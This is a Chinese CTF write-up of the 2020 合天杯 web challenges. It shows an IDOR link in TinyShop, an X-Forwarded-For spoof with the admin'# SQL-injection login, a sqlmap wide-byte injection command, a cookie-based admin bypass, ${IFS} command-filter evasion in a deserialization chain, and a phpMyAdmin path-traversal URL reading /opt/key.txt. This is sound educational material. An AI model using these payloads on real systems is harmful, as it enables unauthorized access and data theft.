合天杯2020WP题解



听说越权就送flag

TinyShop越权漏洞,越权链接如下:

?con=simple&act=address_other&id=1

Id=8有个假flag(我真是交了半天)

最后flag在id=71



你的脑袋有点大呦

抓包,flag在http的响应头处



后台登录

直接访问回403

添加X-Forwarded-For: 127.0.0.1跳转到登陆界面

万能密码admin’# 得到flag



合天网安新闻

提示宽字节注入,注入点在?id=2

sqlmap一把梭

1 | sqlmap -u 'http://47.104.63.220:5002/?id=1' --tamper unmagicquotes -D test -T flag -C flag –dump |



后台的key

熊海cms后台逻辑漏洞

直接访问admin/?r= adset

然后cookie加个user=admin即可得到flag

统一登陆平台



源码泄露,发现www.tar.gz,代码审计发现反序列化在common/home.php

几乎在2018年上海web2一模一样,空格用${IFS}绕,flag在/opt/key.txt

这样构造

1 | <?php |



phpmyadmin

参考https://www.jianshu.com/p/fb9c2ae16d09

给出payload

1 | http://114.215.40.251:5002/phpmyadmin/?target=db_datadict.php%253f/../../../../../../../../opt/key.txt |

御宅战疫

微信公众号发个消息就给flag

XXE

没做出来,等复现

SSRF

没做出来,等复现

本文作者:

yd0ng

本文链接: https://yd0ng.github.io/2020/02/29/%E5%90%88%E5%A4%A9%E6%9D%AF2020/

版权声明: 本作品采用 知识共享署名-非商业性使用-相同方式共享 4.0 国际许可协议 进行许可。转载请注明出处!

本文链接: https://yd0ng.github.io/2020/02/29/%E5%90%88%E5%A4%A9%E6%9D%AF2020/

版权声明: 本作品采用 知识共享署名-非商业性使用-相同方式共享 4.0 国际许可协议 进行许可。转载请注明出处!